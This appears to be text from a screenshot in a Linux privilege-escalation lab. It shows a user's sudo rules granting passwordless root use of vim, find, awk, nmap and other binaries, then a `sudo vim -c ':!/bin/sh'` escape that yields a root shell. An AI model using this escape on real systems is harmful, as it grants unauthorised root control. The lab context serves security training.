 User TCM may run the following commands on this host:
    (root) NOPASSWD: /usr/sbin/iftop
    (root) NOPASSWD: /usr/bin/find
    (root) NOPASSWD: /usr/bin/nano
    (root) NOPASSWD: /usr/bin/vim
    (root) NOPASSWD: /usr/bin/man
    (root) NOPASSWD: /usr/bin/awk
    (root) NOPASSWD: /usr/bin/less
    (root) NOPASSWD: /usr/bin/ftp
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/sbin/apache2
    (root) NOPASSWD: /bin/more
TCM@debian:~$ sudo vim -c ':!/bin/sh'
sh-4.1# whoami
root
sh-4.1#